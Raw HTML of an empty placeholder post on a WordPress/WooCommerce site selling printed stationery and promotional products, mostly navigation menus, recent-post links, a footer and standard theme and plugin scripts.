<li id="responsive-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/grafica-digital/">Gráfica Digital</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c8bad6e8bf" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Papeleria Corporativa</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8389" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/hoja-membretada/">Hoja A4 Membretada</a></li>
		<li id="responsive-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-personal/">Tarjeta Personal</a></li>
		<li id="responsive-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/bloc-de-notas/">Bloc de Notas</a></li>
		<li id="responsive-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cuadernos/">Cuadernos</a></li>
		<li id="responsive-menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/planner/">Planner</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Material de Presentacion</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/carpeta-con-solapa/">Carpetas Presentación</a></li>
		<li id="responsive-menu-item-8393" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/diplomas-y-certificados/">Diplomas y certificados</a></li>
		<li id="responsive-menu-item-8391" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/brochure-corporativo/">Brochure Corporativo</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://sssss">Folletería</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/flyer-2/">Flyer</a></li>
		<li id="responsive-menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/flyer/">Folleto A4</a></li>
		<li id="responsive-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/folleto-triptico/">Folleto A5</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://bbbb">Branding</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8403" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/invitaciones/">Invitaciones</a></li>
		<li id="responsive-menu-item-8404" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/postales/">Postales</a></li>
		<li id="responsive-menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/etiquetas-autoadhesivas/">Etiquetas autoadhesivas</a></li>
		<li id="responsive-menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/etiquetas-colgantes/">Etiquetas colgantes</a></li>
		<li id="responsive-menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tags-para-mochilas-valijas/">Tags para mochilas/valijas</a></li>
		<li id="responsive-menu-item-8405" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/senaladores/">Señaladores</a></li>
		<li id="responsive-menu-item-8409" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/imanes-publicitarios/">Imanes publicitarios</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://ccccc">Cartelería</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/afiche/">Afiches con autoadhesivo bifaz</a></li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-8383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/elementos-de-marketing/">Elementos de marketing</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c8bad7039f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/diptico-de-mesa/">Diptico de mesa</a></li>
	<li id="responsive-menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/colgante-de-puerta/">Colgante de puerta</a></li>
	<li id="responsive-menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/lapiceras/">Lapiceras con tu logo</a></li>
	<li id="responsive-menu-item-8415" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/pulseras/">Pulseras para Eventos</a></li>
	<li id="responsive-menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/gorras/">Gorras</a></li>
	<li id="responsive-menu-item-8416" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tazas/">Tazas</a></li>
</ul>
</li>
<li id="responsive-menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/ideas-y-usos/">Ideas &#038; Usos</a></li>
<li id="responsive-menu-item-8450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Diseño Gráfico</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c8bad70f84" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/diseno-grafico-digital/">diseño grafico digital</a></li>
	<li id="responsive-menu-item-8452" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/diseno-grafico-impreso/">diseño grafico impreso</a></li>
</ul>
</li>
<li id="responsive-menu-item-8465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Servicios Digitales</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c8bad7176e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8467" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Personalización Datos Variables Alfanuméricos</a></li>
	<li id="responsive-menu-item-8468" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Impresión Gráfica de Códigos de Barra y QR</a></li>
	<li id="responsive-menu-item-8469" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Grabación Electrónica y Digital de datos variables</a></li>
	<li id="responsive-menu-item-8470" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Generación, Colecta y Actualización de Base de Datos</a></li>
	<li id="responsive-menu-item-8476" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Codificación de Barras y Código QR</a></li>
</ul>
</li>
<li id="responsive-menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Tecnología</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c8bad72398" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8471" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Bots Automatizados</a></li>
	<li id="responsive-menu-item-8472" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Robots de Mensajería instantánea programada Multiplataforma</a></li>
	<li id="responsive-menu-item-8473" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Programa de Registración y ABM de Clientes &#8211; Usuarios</a></li>
	<li id="responsive-menu-item-8474" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Programa de Afiliación y Fidelización de Clientes</a></li>
	<li id="responsive-menu-item-8475" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Automatización de compra y venta para GiftCards y Cupones de Descuento</a></li>
</ul>
</li>
<li id="responsive-menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://credenciales.mercadoshops.com.ar/">Tienda</a></li>
</ul></nav>
		

</div>
         
                </div>
            </div>
                <div class="mk-header-padding-wrapper"></div>
         <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">homepage-01</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.tu-id.com/" rel="v:url" property="v:title">Inicio</a> &#47; <span rel="v:child" typeof="v:Breadcrumb"><a href="" rel="v:url" property="v:title">Clients</a> &#47; homepage-01</span></span></span></div></div><div class="clearboth"></div></div></section>    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-325" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="325" class="mk-blog-single post-325 clients type-clients status-publish hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">Por <a href="https://www.tu-id.com/author/wpadmin/" title="Entradas de wpadmin" rel="author">wpadmin</a> </div>
		<time class="mk-post-date" datetime="2014-08-21"  itemprop="datePublished">
			&nbsp;Posted <a href="https://www.tu-id.com/2014/08/">21 agosto, 2014</a>
		</time>
		<div class="mk-post-cat">&nbsp;In </div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">homepage-01</span><span itemprop="datePublished">2014-08-21</span><span itemprop="dateModified">2014-08-21</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png</span></span><span itemprop="name">tu-id</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-325"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-696c8bad996cb" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>

	
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-696c8bad9c124" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.tu-id.com/consejos-para-construir-relaciones-a-largo-plazo-con-sus-clientes/" title="Consejos para construír relaciones a largo plazo con sus clientes"><img src="https://www.tu-id.com/wp-content/uploads/bfi_thumb/dummy-transparent-qrn48zka7kpvydwz3omknxws05y6fdcdwtft3kfe82.png" data-mk-image-src-set='{"default":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/returnpolicy-e1477527545309-qrlqq46p7a3oktmwtj0bscd1erhvj0gtsf7sihwq82.jpg","2x":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/returnpolicy-e1477527545309-qrlqq46sb40ayfrsepvkwshuv20fh1obhr626ld5s4.jpg","mobile":"","responsive":"true"}' alt="Consejos para construír relaciones a largo plazo con sus clientes" /><div class="image-hover-overlay"></div></a><a href="https://www.tu-id.com/consejos-para-construir-relaciones-a-largo-plazo-con-sus-clientes/" class="mk-similiar-title">Consejos para construír relaciones a largo plazo con sus clientes</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.tu-id.com/como-ser-mejor-y-diferente-y-por-que-trabajar-en-lograr-ambas-cosas/" title="Cómo ser mejor y diferente (y por qué trabajar en lograr ambas cosas)"><img src="https://www.tu-id.com/wp-content/uploads/bfi_thumb/dummy-transparent-qrn48zka7kpvydwz3omknxws05y6fdcdwtft3kfe82.png" data-mk-image-src-set='{"default":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/measuring-customer-satisfaction-1-qrlqq46p7a3oktmwtj0bscd1erhvj0gtsf7sihwq82.png","2x":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/measuring-customer-satisfaction-1-qrlqq46sb40ayfrsepvkwshuv20fh1obhr626ld5s4.png","mobile":"","responsive":"true"}' alt="Cómo ser mejor y diferente (y por qué trabajar en lograr ambas cosas)" /><div class="image-hover-overlay"></div></a><a href="https://www.tu-id.com/como-ser-mejor-y-diferente-y-por-que-trabajar-en-lograr-ambas-cosas/" class="mk-similiar-title">Cómo ser mejor y diferente (y por qué trabajar en lograr ambas cosas)</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.tu-id.com/no-es-vender-sino-construir-relaciones/" title="No es vender, sino construír relaciones"><img src="https://www.tu-id.com/wp-content/uploads/bfi_thumb/dummy-transparent-qrn48zka7kpvydwz3omknxws05y6fdcdwtft3kfe82.png" data-mk-image-src-set='{"default":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/4h-customer-paying-with-a-tablet-qrlqq46p7a3oktmwtj0bscd1erhvj0gtsf7sihwq82.jpg","2x":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/4h-customer-paying-with-a-tablet-qrlqq46sb40ayfrsepvkwshuv20fh1obhr626ld5s4.jpg","mobile":"","responsive":"true"}' alt="No es vender, sino construír relaciones" /><div class="image-hover-overlay"></div></a><a href="https://www.tu-id.com/no-es-vender-sino-construir-relaciones/" class="mk-similiar-title">No es vender, sino construír relaciones</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.tu-id.com/marketing-relacional/" title="Marketing Relacional"><img src="https://www.tu-id.com/wp-content/uploads/bfi_thumb/dummy-transparent-qrn48zka7kpvydwz3omknxws05y6fdcdwtft3kfe82.png" data-mk-image-src-set='{"default":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/kk8-qrlqq38v0g2e97o9z0lp7ulktdmibbd3gakb17y4ea.jpg","2x":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/kk8-qrlqq38y49z0mtt5k7gycaqe9o529ckl5mikpbejyc.jpg","mobile":"","responsive":"true"}' alt="Marketing Relacional" /><div class="image-hover-overlay"></div></a><a href="https://www.tu-id.com/marketing-relacional/" class="mk-similiar-title">Marketing Relacional</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper fullwidth-footer">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-5"><section id="text-1" class="widget widget_text">			<div class="textwidget"><div style="text-align: center;"><img decoding="async" src="https://www.tu-id.com/wp-content/uploads/2017/09/footer.png" alt="" /></div>
</div>
		</section><section id="block-2" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</section></div>
			<div class="mk-col-1-5"></div>
			<div class="mk-col-1-5"></div>
			<div class="mk-col-1-5"><section id="text-5" class="widget widget_text"><div class="widgettitle">MÉTODOS DE PAGO</div>			<div class="textwidget"><p><a href="https://www.tu-id.com/formas-de-pago-y-envio/"><img decoding="async" src="https://www.tu-id.com/wp-content/uploads/2017/09/formas.png" alt="" /></a></p>
<p><a href="https://www.payulatam.com/ar/"><img decoding="async" src="https://www.tu-id.com/wp-content/uploads/2017/09/pay-u.png" alt="" /></a></p>
<p><a href="https://www.mercadopago.com.ar/?gclid=EAIaIQobChMIiLXLlsqv1gIVCAmRCh0JpAsCEAAYASAAEgKR8_D_BwE"><img decoding="async" src="https://www.tu-id.com/wp-content/uploads/2017/09/mercadopago.png" alt="" /></a></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-4" class="widget widget_text"><div class="widgettitle">CONTACTANOS</div>			<div class="textwidget"></div>
		</section><section id="block-3" class="widget widget_block">
<h4 class="wp-block-heading">info@tu-id.com</h4>
</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696c8badc3347" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="mk-post-nav mk-post-next without-image" href="https://www.tu-id.com/clients/332/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-696c8badd290a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">homepage-02</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.tu-id.com/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.tu-id.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tu-id.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/assets/js/core-scripts.6.1.1.js?ver=1721931325" id="core-scripts-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/assets/js/components-full.6.1.1.js?ver=1721931325" id="components-full-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.1.1" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.1.1" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tu-id.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script></script><script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>	
</body>
</html>
